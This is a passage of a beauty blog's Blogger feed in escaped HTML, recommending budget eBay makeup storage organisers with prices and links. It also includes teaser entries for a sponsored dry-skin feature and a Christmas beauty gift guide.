0YFh9mwZDLBfvITnHNRGK2rghcYXpWTZy2MuhRygkt%2BVVvWOxkpy2Mo3%2FI9TMYdY%2FwWIB2jvhMUe9mMyVsazYQP6HN0nzWHeK4y2p8fq6M3Ilty%2BRji2jpUK6284U%2BogLcA4hbxfizySROLKDQ8A2QJqZdx9wCV8V31udDL8dvgrF27I6Qd8qA%3D%3D\u0026amp;checksum=39255960750147f01c03de6d460aa101c03f9d170e3f\u0026amp;LH_BIN=1\" rel=\"nofollow\" target=\"_blank\"\u003EHERE\u003C\/a\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003ELast year rotating makeup storage became popular and I loved the idea... however the white or black plastic seemed bulky and unpleasing to the eye. So I'm now very happy to see different designs emerging like this pink acrylic unit. Rotating makeup storage really makes sense, especially if you love having your everyday makeup organised and in easy reach at all times.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003EHexagonal Makeup Brush Holder - £3.61 \u003Ca href=\"https:\/\/www.ebay.co.uk\/itm\/Hexagonal-Cosmetic-Make-Up-Makeup-Drawer-Pen-Desk-Storage-Box-Organiser-Holder\/362720214559?_trkparms=aid%3D555018%26algo%3DPL.SIM%26ao%3D1%26asc%3D20131003132420%26meid%3Dfb6f1a16517a45048ca3164a91c1eb9e%26pid%3D100005%26rk%3D3%26rkt%3D12%26mehot%3Dag%26sd%3D283668542700%26itm%3D362720214559%26pmt%3D1%26noa%3D0%26pg%3D2047675\u0026amp;_trksid=p2047675.c100005.m1851\" rel=\"nofollow\" target=\"_blank\"\u003EHERE\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EIf you own a lot of makeup brushes then keeping them organised in pots is a must. I personally like to store mine in groups, with all eye brushes kept together and face brushes together, along with the beauty blending I'm currently using. So this little organiser would be ideal!\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAbbTQjnILK37W8MJi6OwiWY4Xdmq1k8UMR1AJJnNi7ZQsLXHw3aZhiVYadbRum0o8jStS5sf-3tF2xN8CoW-GLDJ5l4MsDy88QoTyK6iD3I2EcfA1cllGvuHaApWx6oO21k_VBH_7Fvk\/s1600\/best-budget-makeup-organizers.jpg\" \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003E48 Nail Polish Storage Box - £9.35 \u003Ca href=\"https:\/\/www.ebay.co.uk\/itm\/48-Lattice-Nail-Polish-Holder-Display-Container-Case-Clear-Organizer-Storage-Box\/392379536479?hash=item5b5ba4945f%3Ag%3Am%7EcAAOSw7pldUUTO\u0026amp;LH_BIN=1\" rel=\"nofollow\" target=\"_blank\"\u003EHERE\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EAnother new makeup storage solution I'm excited to share is this handy nail polish storage box that is double-sided and holds a whopping 48 nail polishes. This is ideal if you won't want to display nail polishes on a shelf or keep them unorganised in a random box. It's also perfect for bringing out when you need to re-do your nails, allowing you to look over all the shades you have in one go.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003EMakeup Organiser Travel Box - from £14.99 \u003Ca href=\"https:\/\/www.ebay.co.uk\/itm\/13-16-Make-Up-Bag-Cosmetic-Brush-Case-Storage-Toiletry-Organizer-Travel-Box-UK\/382963572007?hash=item592a685d27%3Am%3AmtlYUyrg0YRBdSHMeLr62Vw\u0026amp;LH_BIN=1\" rel=\"nofollow\" target=\"_blank\"\u003EHERE\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EIf you are someone that likes to keep your makeup in a makeup bag but doesn't like how unorganised it gets then look no further than this travel makeup bag. While you could remove the sections this makeup bag keeps everything organised and neat. It even includes a zipped pocket and space for makeup brushes that even covered and protected when closed. I also love the designs of these so much!\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLqZymw1ZUhxp9dEUn4zQhYU7hFZOvJEdaeVa0vY6AaeXwsfZiNta8xcZ9HU-OIX_nM1xyEV3Bu0QQTwwpbgffxIUVUdo0VLXfTh9iiqUh-wqVBL-4x01lvOy37kmVlVjpweTcAYRXRms\/s1600\/top-makeup-storage-organizers-ebay.jpg\" \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003EDecorative Cotton Pad Dispenser - £3.29 \u003Ca href=\"https:\/\/www.ebay.co.uk\/itm\/Acrylic-Cotton-Wool-Pad-Dispenser-Clear-Plastic-Bathroom-Make-Up-Storage-Holder\/254426386117?hash=item3b3cfe8ec5%3Am%3Am1P1f_o8rwbiulv9PduUIfw\u0026amp;LH_BIN=1\" rel=\"nofollow\" target=\"_blank\"\u003EHERE\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EHow to store cotton pads seems such a first world problem doesn't it. But unless you keep cotton pads in their original packaging they get everywhere and are hard to store and keep dust-free. Which is why I love the idea of keeping them in a dispenser, looking much neater. A simple makeup storage solution but one I think I need!\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003ECovered Makeup Pod Storage - from £14.99 \u003Ca href=\"https:\/\/www.ebay.co.uk\/itm\/Plastic-Cosmetic-Organizer-Makeup-Drawer-Holder-Jewelry-Storage-Case-Box-Large\/254433128485?_trkparms=aid%3D555018%26algo%3DPL.SIM%26ao%3D1%26asc%3D20131003132420%26meid%3D7c26c8be1a4949ceacb9c0514d085357%26pid%3D100005%26rk%3D3%26rkt%3D12%26mehot%3Dco%26sd%3D142997437196%26itm%3D254433128485%26pmt%3D1%26noa%3D0%26pg%3D2047675\u0026amp;_trksid=p2047675.c100005.m1851\" rel=\"nofollow\" target=\"_blank\"\u003EHERE\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EAround 10 years ago I wrote a post on what \u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2011\/01\/future-of-beauty-in-2020.html\" target=\"_blank\"\u003Ethe beauty industry would look like in 2020\u003C\/a\u003E and if I have touched upon makeup storage I know I'd have described something as futuristic-looking as this makeup organiser!\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EWhat are your thoughts on such a contemporary\/almost futuristic-looking design? I kind of love the idea of keeping all my products dust-free with the clear cover but it keeps on reminding me of an astronaut - I'm just not sure!\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPPPlfRrlkJ6unjrSLVO-HzGTKofrmt8T2B9U8i3hRJjwRyKqy0C3NyXKL7qd5L4r_Ie4dT9uIZHRDhyphenhyphenCUbPGFytSVvPHn4UYsOxYJbwv_Ho-YjxX6JLxl7bqxxYYAtyOpeuvWtPpVJA8\/s1600\/best-travel-makeup-bag-storage.jpg\" \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003EQuilted Makeup Bag - £5.22 \u003Ca href=\"https:\/\/www.ebay.co.uk\/itm\/Large-Make-Up-Cosmetic-Bag-Storage-Vanity-Case-Nail-Tech-Portable-Beauty-Box\/264508748015?hash=item3d95f330ef%3Am%3AmqO-Xt-h2d5WSSBUIziUx0g\u0026amp;LH_BIN=1\" rel=\"nofollow\" target=\"_blank\"\u003EHERE\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EAnother makeup bag option here that while isn't anything new design-wise I had to include for the 90's vibes. It's cheap and tacky looking but I kind of love the holographic finish and colours mixed with the quilted material. I also really like this style of makeup bag as they really do hold a lot.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003ETravel Makeup Storage Box with LED Mirror - £26.39 \u003Ca href=\"https:\/\/www.ebay.co.uk\/itm\/Make-Up-Travel-Storage-Box-Cosmetic-Beauty-Vanity-Case-Organiser-With-LED-Mirror\/184110743130?_trkparms=aid%3D555018%26algo%3DPL.SIM%26ao%3D1%26asc%3D20131003132420%26meid%3Db656cd3ce54e4a7e81d35ef8e5405c85%26pid%3D100005%26rk%3D1%26rkt%3D12%26mehot%3Dco%26sd%3D333464274769%26itm%3D184110743130%26pmt%3D1%26noa%3D0%26pg%3D2047675\u0026amp;_trksid=p2047675.c100005.m1851\" rel=\"nofollow\" target=\"_blank\"\u003EHERE\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EAnother futuristic design here that incorporates a makeup storage box with a very handy LED mirror, which can be used attached to the storage box or completely separate. This is a design that makes sense, although I'm hoping it will become a little cheaper!\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAswzM4ZwkxcRkfpOcuXYdUAtR1ctv7ijbuCRhCmv6vXB2tyZaTOTcYg7OvITQBSGHAio8ys5_Z0wKcK4hKtVJLa55lpM-zZZvg0FNUB4X8u0KIjlQ01iYqOC0D1oS9yG2F-9yNC3R1bE\/s1600\/top-makeup-storage-items-ebay.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAswzM4ZwkxcRkfpOcuXYdUAtR1ctv7ijbuCRhCmv6vXB2tyZaTOTcYg7OvITQBSGHAio8ys5_Z0wKcK4hKtVJLa55lpM-zZZvg0FNUB4X8u0KIjlQ01iYqOC0D1oS9yG2F-9yNC3R1bE\/s1600\/top-makeup-storage-items-ebay.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003EHolographic Makeup Storage Organiser - £26.09 \u003Ca href=\"https:\/\/www.ebay.co.uk\/itm\/Beautify-Holographic-Cosmetic-Storage-Organiser-Jewellery-Make-up-Beauty-Box\/333378790484?_trkparms=ispr%3D1\u0026amp;hash=item4d9eeca454%3Ag%3AeGsAAOSw4c9dpe-Q\u0026amp;enc=AQAEAAACUBPxNw%2BVj6nta7CKEs3N0qUcq%2BASe2Kc7IG2gtqBXj1qi0ZIPQAiiRcSR7VT2jpHuFef7gIkK%2BPH%2FH158qZt3X6Rhrfh0iVNWTYE4e4E0vZ0LftxsbsOimFID%2FLejh5hMYpzShpX1RJztj4lmqkGyvbU2RprHEaoP2O5PWZ10vp%2BnVMB%2BMXpVO8FGqNG1QXGPO4ZFL7PPTlxIqcTLKXXEZP%2BR3gBfPAVgGVzHP29RCLMUCEt0BP3X3oZZ5t4UGSLvN7TKq8Mk6rXWQE0M1iLnYV2y7vo3EIl8Qt8wlIKTKjuvh8TL2K5desSl3gAPLfTA4gEsE7qS%2B8AxzxnkP8J9ymP1aezwWdrilBOKvQTq9maIXKK2fzlKsOE111mXYYZlmroFHAsNI9X83kto5Mt3QVIiBoydzl7Sef4Ashl6k9rMAtW1XtVvx9rFHXh6RlSmt7MfvGzVH7RsLzNu%2BVoUayjtMkGSQFAV0atxZI8Zas6YD267KAwYN5U5vD24OwFwDvan7czW4LGP2qghcgyNc6R2yS97Gu6Wizy7ybGNqaBxPwc3IvZjkDLHN9Uhk96vOskrNTAT8qjOttvia2UEqXnyjjhDBEOQ7sNbLnzsuyEeAC5er9QEBZPzP1XhnihwGCTwidv88%2FBEul7mH3NlIy%2B7IQMMO45DmrpRFNSetVEw%2Fd%2Fty0OJPtrnJhtYwwo8y37rQHT%2FujKcjiBsdPc8RPY0wT%2F2gEqCaxkXBqePIsf%2FcnGGL41fqwnRGyYMmHanckchYt89giaXK%2FetdHzeWI%3D\u0026amp;checksum=33337879048469e3a6326e3a4eb5a2c7b06c3701206c\u0026amp;enc=AQAEAAACUBPxNw%2BVj6nta7CKEs3N0qUcq%2BASe2Kc7IG2gtqBXj1qi0ZIPQAiiRcSR7VT2jpHuFef7gIkK%2BPH%2FH158qZt3X6Rhrfh0iVNWTYE4e4E0vZ0LftxsbsOimFID%2FLejh5hMYpzShpX1RJztj4lmqkGyvbU2RprHEaoP2O5PWZ10vp%2BnVMB%2BMXpVO8FGqNG1QXGPO4ZFL7PPTlxIqcTLKXXEZP%2BR3gBfPAVgGVzHP29RCLMUCEt0BP3X3oZZ5t4UGSLvN7TKq8Mk6rXWQE0M1iLnYV2y7vo3EIl8Qt8wlIKTKjuvh8TL2K5desSl3gAPLfTA4gEsE7qS%2B8AxzxnkP8J9ymP1aezwWdrilBOKvQTq9maIXKK2fzlKsOE111mXYYZlmroFHAsNI9X83kto5Mt3QVIiBoydzl7Sef4Ashl6k9rMAtW1XtVvx9rFHXh6RlSmt7MfvGzVH7RsLzNu%2BVoUayjtMkGSQFAV0atxZI8Zas6YD267KAwYN5U5vD24OwFwDvan7czW4LGP2qghcgyNc6R2yS97Gu6Wizy7ybGNqaBxPwc3IvZjkDLHN9Uhk96vOskrNTAT8qjOttvia2UEqXnyjjhDBEOQ7sNbLnzsuyEeAC5er9QEBZPzP1XhnihwGCTwidv88%2FBEul7mH3NlIy%2B7IQMMO45DmrpRFNSetVEw%2Fd%2Fty0OJPtrnJhtYwwo8y37rQHT%2FujKcjiBsdPc8RPY0wT%2F2gEqCaxkXBqePIsf%2FcnGGL41fqwnRGyYMmHanckchYt89giaXK%2FetdHzeWI%3D\u0026amp;checksum=33337879048469e3a6326e3a4eb5a2c7b06c3701206c\u0026amp;LH_BIN=1\" rel=\"nofollow\" target=\"_blank\"\u003EHERE\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EAnother makeup storage desk tidy I really love is this holographic beauty that really stands out. This is from Domu, a brand on eBay that offer amazing quality makeup storage items that I've bought from a few times now and always been impressed by.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003ENot only does this unit come with 5 sizable compartments but an extra-wide drawer that will hold a lot of makeup.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003EBeauty Sponge Case - 99p \u003Ca href=\"https:\/\/www.ebay.co.uk\/itm\/Beauty-Sponge-Drying-Stand-Storage-Case-Makeup-Blender-Holder-Egg-Shaped-Rack-1\/143447237806?_trkparms=aid%3D333200%26algo%3DCOMP.MBE%26ao%3D1%26asc%3D20171012094517%26meid%3D06c2b06326aa43e5958d733a7222ba9f%26pid%3D100008%26rk%3D5%26rkt%3D12%26sd%3D183852875573%26itm%3D143447237806%26pmt%3D1%26noa%3D0%26pg%3D2047675\u0026amp;_trksid=p2047675.c100008.m2219\" rel=\"nofollow\" target=\"_blank\"\u003EHERE\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003ELast year it was all about the beauty blender egg cup style holder, but this year it's gone one step further with a ventilated case for your makeup sponge. I really love this idea as it no longer means staining my makeup sponge when I throw it in my makeup bag along with my liquid eyeliner! It also seems a much more hygienic way of storing it, keeping it dust-free and from touching over products.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4c7oXP1zT40Gf6tiIriazgQEBgdGnhGM4zGu1BNl1urKINxCUcTQZTxZC6mPwUaItg-6yvbBgqGv2Sv_6p3FrfWhKw4HW43ZEBvucCOuoVO6y2K9WsLWafAq574Dia3genFBuVpX4WDM\/s1600\/best-new-makeup-storage-2020.jpg\" \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003EGlitter Planets Makeup Bag - £3.54 \u003Ca href=\"https:\/\/www.ebay.co.uk\/itm\/Key-Coin-Purse-Holographic-Zipper-Pencil-Case-PU-Stationery-Storage-Pouch\/143386246818?_trkparms=aid%3D555021%26algo%3DPL.SIMRVI%26ao%3D1%26asc%3D20190711100440%26meid%3Da74f095e15fa4009921e69c0f524ffa0%26pid%3D100752%26rk%3D4%26rkt%3D20%26mehot%3Dco%26sd%3D164003100898%26itm%3D143386246818%26pmt%3D1%26noa%3D0%26pg%3D2047675\u0026amp;_trksid=p2047675.c100752.m1982\" rel=\"nofollow\" target=\"_blank\"\u003EHERE\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EAs you may be able to tell I do love a cheap-looking makeup bag, actually I love makeup bags in general, but this caught my eye as it was something different and fun. It comes in a range of different colours and I love that it encases both fluffy pom poms and glitter. It's also such a bargain!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003E6-Tier Acrylic Makeup Tower Storage - £23.98\u0026nbsp;\u003Ca href=\"https:\/\/www.ebay.co.uk\/itm\/BOX-7-DRAWER-MAKEUP-JEWELLERY-ACRYLIC-COSMETIC-DISPLAY-STORAGE-ORGANISER-HOLDER\/352678815274?epid=12028920687\u0026amp;hash=item521d4ba62a%3Ag%3AykgAAOSwBPhc8J-Z\u0026amp;LH_BIN=1\" rel=\"nofollow\" target=\"_blank\"\u003EHERE\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003ELastly, if like me you're a huge fan of acrylic makeup storage towers then you may want to check this out as I feel it could hold an entire makeup collection. Most acrylic makeup units include slim drawers but this offers much more room for different size products which I really love. For the price, this is such a good deal.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003E\u003Cb\u003ELet me know your favourite makeup storage organizer here - I've love to know!\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003E\u003Cb\u003EFee xo.\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/8568223146992000532\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2020\/01\/best--ebay-makeup-storage-organizers-2020.html#comment-form","title":"8 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/8568223146992000532"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/8568223146992000532"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2020\/01\/best--ebay-makeup-storage-organizers-2020.html","title":"Best New eBay Makeup Storage Solutions 2020 "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilJoI_-zHqbHcxABnXc28RDOipZYH4dvJf_d4XVShmF2WJYPQiouKkNKr3BzEqDeBOnV84vVTNBfzbjJGzH6vUlZhr4k0TuSvaRNRa6PNHb-B-zHZZxMKRXVqz4qNov8O9m5uSQ8wicC0\/s72-c\/best-makeup-storage-2020.jpg","height":"72","width":"72"},"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-4031224708673706809"},"published":{"$t":"2020-01-13T09:00:00.000+00:00"},"updated":{"$t":"2020-01-13T09:00:03.659+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dry sensitive skin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dry skin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sensitive skin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skincare guide"},{"scheme":"http://www.blogger.com/atom/ns#","term":"winter skin"}],"title":{"type":"text","$t":"10 Things You Should Know about Dry, Sensitive Skin (and how to control it)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1264\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjusWsOzIoQlNOLxFpsxb8uu4WXuMq0Wb9sULiFwC5g3aqZzYNvpC_wTehggnOLFfbU6e_9_dUdtXNboccwztQXx47oaziP8FuDW8116jKjLtaH99jGTuiNfO-JGr8OjLfjx1ujtXs1BIY\/s1600\/jurliqe-how-to-treat-dry-sensitive-skin.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EAD - Sponsored Feature\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003EToday I want to talk about dry, sensitive skin, as this is maybe one of the most challenging skin types to control. Both having their own unique needs and concerns that need addressing in order to have healthy, balanced skin.\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EWith a little know-how and the right products on your side, you can care for your dry, sensitive skin, hence how this blog post came to be. Below you will find 10 things everyone with this skin type should know with little tips and tricks here and there.\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2020\/01\/10-things-to-know-about-dry-sensitive-skin.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/4031224708673706809\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2020\/01\/10-things-to-know-about-dry-sensitive-skin.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/4031224708673706809"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/4031224708673706809"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2020\/01\/10-things-to-know-about-dry-sensitive-skin.html","title":"10 Things You Should Know about Dry, Sensitive Skin (and how to control it)"}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjusWsOzIoQlNOLxFpsxb8uu4WXuMq0Wb9sULiFwC5g3aqZzYNvpC_wTehggnOLFfbU6e_9_dUdtXNboccwztQXx47oaziP8FuDW8116jKjLtaH99jGTuiNfO-JGr8OjLfjx1ujtXs1BIY\/s72-c\/jurliqe-how-to-treat-dry-sensitive-skin.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-5741778380566164826"},"published":{"$t":"2019-12-18T09:00:00.000+00:00"},"updated":{"$t":"2019-12-18T09:00:01.637+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty gifts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"christmas 2019"},{"scheme":"http://www.blogger.com/atom/ns#","term":"christmas beauty gifts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas Gift Guide"},{"scheme":"http://www.blogger.com/atom/ns#","term":"drugstore makeup"}],"title":{"type":"text","$t":"The Best Last Minute Beauty Christmas Gifts 2019 Under £20"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1290\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_gJfsKJc32S117VWT6ubf2IhWf3__QiiRRiXUnnVronFGlbS1waAjOIw-waPQUe2Q_69E1AJMeQpVQTPcAi7C-q1wr_PddNRN_KIn38HaVTa6LOlgWw3UP2mEV4EAafqExuqUn7Frn-Q\/s1600\/best-last-minute-beauty-gifts-for-girls.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003EIt\u0026#39;s that time again, where I pull together what I like to think are the best last-minute beauty gifts for Christmas 2019! I like to keep my yearly Christmas Gift Guide posts realistic and I personally think £20 and under Christmas beauty gifts are just that. These are the kind of gifts that while still on a budget don\u0026#39;t look cheap and are from well-respected brands. \u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan 